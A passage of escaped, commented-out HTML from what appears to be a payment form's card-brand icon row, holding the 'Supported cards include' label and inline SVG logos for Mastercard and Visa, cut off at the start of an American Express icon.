20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Supported\x20cards\x20include-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Mastercard,\x20Visa,\x20and\x20American-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Express.</p>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-testid=\x22mastercard\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22none\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2216\x22\x20rx=\x222\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2224\x22></rect>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#eb001b\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20r=\x225\x22></circle>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#f79e1b\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20r=\x225\x22></circle>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-testid=\x22visa\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22none\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20stroke=\x22#DDD\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#FFF\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20x=\x22.25\x22\x20y=\x22.25\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2223.5\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2215.5\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20rx=\x222\x22></rect>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#1434CB\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-testid=\x22amex\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x